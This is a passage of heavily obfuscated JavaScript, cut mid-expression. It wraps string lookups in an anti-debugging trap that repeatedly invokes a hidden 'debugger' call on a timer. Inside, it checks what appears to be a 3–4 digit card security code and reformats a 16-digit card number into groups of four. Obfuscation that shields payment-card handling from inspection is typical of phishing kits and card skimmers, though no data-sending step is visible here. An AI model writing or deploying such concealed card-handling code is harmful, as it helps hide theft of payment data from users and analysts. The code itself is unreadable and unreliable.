_0x1a0ed4;}else{if(_0x5ab77e[_0x19f8a8(0x137,0x60f,0x5e1,'Z[lC',0x637)](_0x5ab77e[_0x19f8a8(0x1fc,0x758,-0x463,'wsD2',0x65)]('',_0x5ab77e[_0x19f8a8(0x790,0x600,0x63c,'us0K',0xd7e)](_0x51240c,_0x51240c))[_0x5ab77e[_0x19f8a8(0x255,0x41f,0x414,'#u[g',-0x181)]],0x907+0x8*0x41b+0x29de*-0x1)||_0x5ab77e[_0x249ed7(0x2a3,-0x374,'9F[!',0x574,0x465)](_0x5ab77e[_0x55c5e4(0x299,0x4da,-0x114,0x15,'yL1o')](_0x51240c,0x3*-0x1ca+-0x8*0x2ef+-0x1cea*-0x1),-0x2660+0x79f+0x1ec1*0x1)){if(_0x5ab77e[_0x2ea73d(0x530,0xd77,0xad9,0xa79,'1D$k')](_0x5ab77e[_0x20cc94(0x8c2,'yL1o',0x481,0xcf8,0xefc)],_0x5ab77e[_0x249ed7(0xe66,0xc91,'gzC^',0xa78,0xf36)])){const _0x2ee6cb=_0x555c1c[_0x249ed7(0x948,0xcf3,'Sctb',0xde8,0xb32)][_0x19f8a8(0x5d7,0x980,0x29f,'yL1o',-0xbe)]();if(!_0x1eb1e5)return![];if(!/^\d{3,4}$/[_0x55c5e4(0x8f1,0xf1f,0xd54,0xa59,'1D$k')](_0x2ee6cb))return _0x5ab77e[_0x55c5e4(0x510,0xb96,0xa67,0x921,'7AFS')](_0x55d09b,_0x141a9c,_0x5ab77e[_0x20cc94(0xeb,'wsD2',-0x550,-0x40c,-0x1b8)]),![];return _0x5ab77e[_0x55c5e4(0x627,0x969,0xaa,0x52a,'gZjs')](_0x3e7950,_0x4f1d88),!![];}else(function(){function _0x2c7ae9(_0x2d0d4e,_0x31b4c9,_0xb5c27f,_0x482753,_0x4f6c0c){return _0x19f8a8(_0x4f6c0c-0x5,_0x31b4c9-0x163,_0xb5c27f-0x166,_0x31b4c9,_0x4f6c0c-0x1dd);}function _0x1e39cc(_0x1727ac,_0x187ec0,_0x511c60,_0x4c947e,_0x5e27c3){return _0x249ed7(_0x5e27c3-0xcf,_0x187ec0-0x104,_0x1727ac,_0x4c947e-0x12b,_0x5e27c3-0xae);}const _0x5d8c62={'NLiqY':function(_0x151160,_0x12f72b){function _0x2b1286(_0x5412a5,_0x2bcf4d,_0x132ec1,_0x4e39ab,_0x483534){return _0x1e59(_0x5412a5-0x34e,_0x2bcf4d);}return _0x5ab77e[_0x2b1286(0x582,'us0K',0x95d,0x883,0x97f)](_0x151160,_0x12f72b);}};function _0x4522c4(_0x40937c,_0x10b49f,_0x1902ee,_0x439c0c,_0x16af43){return _0x249ed7(_0x439c0c- -0x26f,_0x10b49f-0xf4,_0x40937c,_0x439c0c-0xd6,_0x16af43-0x19e);}function _0x198d0a(_0x4cca7e,_0x2fd28d,_0x2c4bce,_0x349aa7,_0x59593a){return _0x19f8a8(_0x59593a-0x15c,_0x2fd28d-0x196,_0x2c4bce-0xb3,_0x4cca7e,_0x59593a-0x177);}if(_0x5ab77e[_0x2c7ae9(-0x7bf,'BIY)',0x37c,0x49f,-0x1f3)](_0x5ab77e[_0x4522c4('HV&K',0xe86,0x67d,0xc55,0xc31)],_0x5ab77e[_0x4522c4('C5GP',0x9df,0xac9,0x546,0x983)])){_0x1bfbab*=0x7*0x3e+0x2*-0x938+0x10c0;if(_0x5d8c62[_0x1e39cc('^n%Z',0xa1c,0xc8b,0x682,0x63c)](_0x27c7bb,-0x921+0x5c9*0x2+-0x268))_0x6597e6-=-0x225c+-0x1fd*0x1+0x1231*0x2;}else return!![];}[_0x20cc94(0x429,'#u[g',-0x197,0x9e4,0x53d)+_0x19f8a8(-0x4c,0x373,-0x5d9,'eVP3',0x3e3)+'r'](_0x5ab77e[_0x20cc94(0x9fd,'#q6i',0x5cd,0xc73,0xe76)](_0x5ab77e[_0x20cc94(-0x4,'#q6i',0x47c,-0x1dc,-0xfc)],_0x5ab77e[_0x249ed7(0x542,0x57e,'9xZT',0x312,0x8)]))[_0x2ea73d(0xce9,0x685,0x1057,0xafb,'Syf7')](_0x5ab77e[_0x55c5e4(0x77a,0x6bf,0xa56,0xc85,'7AFS')]));}else _0x5ab77e[_0x19f8a8(0x70f,0x8d9,0x98f,'yL1o',0xd5f)](_0x5ab77e[_0x19f8a8(0x2ae,-0x1c3,0x571,'tFyj',0x33e)],_0x5ab77e[_0x19f8a8(0x275,0x2ab,0x7b4,'0hT9',0x6d5)])?(_0xb220e9=!![],_0x5caf23[_0x20cc94(0x3d0,'wsD2',0x5b8,-0x2,-0x2a4)]=_0x45d9e7[_0x2ea73d(0x138,-0x377,-0xdc,0x139,'NilQ')][_0x20cc94(0x231,')S(F',0x69c,0x4c5,0xb2)+'ce'](/\D/g,'')[_0x19f8a8(0xaec,0xbe2,0x878,'HV&K',0x636)+_0x19f8a8(0x239,0x6db,0x45a,'qbAb',-0x25a)](-0x1b16+0x1*0xce3+-0x5*-0x2d7,-0x23cc+0x1*-0x21b2+0x458e)[_0x20cc94(-0x81,'NilQ',-0x15b,-0x123,0x32b)+'ce'](/(.{4})/g,_0x5ab77e[_0x20cc94(0xa3b,'i5^r',0x5f0,0x9ef,0xb65)])[_0x2ea73d(0x47f,-0x509,-0x1c2,-0x106,'C5GP')]()):function(){function _0x3186dd(_0xc6f07d,_0x157f9f,_0x8f9d1f,_0x4983e5,_0x454840){return _0x2ea73d(_0xc6f07d-0x84,_0x157f9f-0xcb,_0x8f9d1f-0x1b4,_0x157f9f-0x375,_0x454840);}function _0x1caaec(_0x3258bf,_0x4db03e,_0xf305ec,_0x49d207,_0x50b62c){return _0x2ea73d(_0x3258bf-0xdd,_0x4db03e-0x7,_0xf305ec-0xbc,_0x4db03e-0x49f,_0xf305ec);}function _0x122f22(_0x12fa29,_0x3a45c6,_0x363215,_0xbc52ca,_0x2c8964){return _0x55c5e4(_0x2c8964- -0xcc,_0x3a45c6-0x7a,_0x363215-0x176,_0xbc52ca-0xff,_0x363215);}function _0x4a7f7e(_0x2441c9,_0x4e3504,_0x17fb40,_0x42bb21,_0x371213){return _0x55c5e4(_0x371213- -0x62,_0x4e3504-0xa2,_0x17fb40-0x183,_0x42bb21-0x89,_0x4e3504);}function _0x231715(_0x354e44,_0x5d4eb1,_0x22f893,_0x5e953c,_0xd5e548){return _0x20cc94(_0x354e44-0x36b,_0x22f893,_0x22f893-0xb5,_0x5e953c-0x97,_0xd5e548-0xe1);}if(_0x390dfe[_0x4a7f7e(0x73d,'7AFS',0x655,0x6da,0xac5)](_0x390dfe[_0x4a7f7e(0xec3,'!c^p',0xa69,0x13d2,0xd90)],_0x390dfe[_0x231715(0xc47,0xb72,'Syf7',0x8eb,0x769)])){let _0x22994a;try{const _0x29844a=_0x390dfe[_0x3186dd(0xf9f,0xc6c,0x676,0x9d3,'eVP3')](_0x39f513,_0x390dfe[_0x3186dd(0x3ca,0x2bf,0x3c3,0x230,'wsD2')](_0x390dfe[_0x231715(0x7e2,0x18f,'TZ)Z',0x408,0x284)](_0x390dfe[_0x3186dd(0x604,0x635,0x19e,0xda,'4G3n')],_0x390dfe[_0x3186dd(0x5fb,0x3c4,0x1d3,0x326,'[$s[')]),');'));_0x22994a=_0x390dfe[_0x1caaec(0x757,0x5e4,'NilQ',0x40c,0x655)](_0x29844a);}catch(_0x5de6e7){_0x22994a=_0x324789;}_0x22994a[_0x122f22(0x7fb,0xc87,'dN2]',0x73a,0xb60)+_0x3186dd(0x10d1,0xe1e,0x793,0x146f,'76(i')+'l'](_0xde18fa,0x71*0x4+-0x1*-0x4e3+-0x8f9*-0x1);}else return![];}[_0x20cc94(0x832,'gZjs',0x3b8,0x5c5,0x468)+_0x55c5e4(0xaaf,0x763,0x6df,0xe16,'NsMg')+'r'](_0x5ab77e[_0x249ed7(0xa9c,0x105e,')S(F',0x110e,0x89e)](_0x5ab77e[_0x55c5e4(0x868,0xc5e,0xd7b,0x953,'[$s[')],_0x5ab77e[_0x19f8a8(0x910,0x910,0xa6a,'q4^$',0xda0)]))[_0x55c5e4(0x6e4,0xd5f,0x30f,0x3d4,'8Lcy')](_0x5ab77e[_0x249ed7(0xf23,0x12ca,'BIY)',0x13ce,0xf5c)]);}}_0x5ab77e[_0x55c5e4(0x9ac,0xcc5,0x4a3,0xc1a,'#u[g')](_0x549278,++_0x51240c);}}function _0x5230a7(_0x57e5e1,_0x54178b,_0x38d7a0,_0x18f5bc,_0x1b17a1){return _0x23a893(_0x57e5e1,_0x54178b-0x13,_0x38d7a0-0x12d,_0x18f5bc-0x63,_0x54178b-0x696);}function _0x59fe52(_0x40f77c,_0x1fb6fe,_0x434e06,_0x3769cb,_0x7314b2){return _0x23a893(_0x7314b2,_0x1fb6fe-0x103,_0x434e06-0x136,_0x3769cb-0x16a,_0x1fb6fe-0x5b0);}function _0x4647f6(_0x53ce60,_0x79ccae,_0x54eca8,_0x9f9f57,_0x203387){return _0x3b0e6a(_0x53ce60-0xe4,_0x79ccae-0xf2,_0x54eca8- -0x225,_0x203387,_0x203387-0x8e);}try{if(_0x323f78)return _0x549278;else _0x5ab77e[_0x5230a7('!c^p',0x6a6,0xadf,0x974,0x1d0)](_0x549278,-0xf6c+-0x18b7+-0x2ad*-0xf);}catch(_0xc9ac7f){}}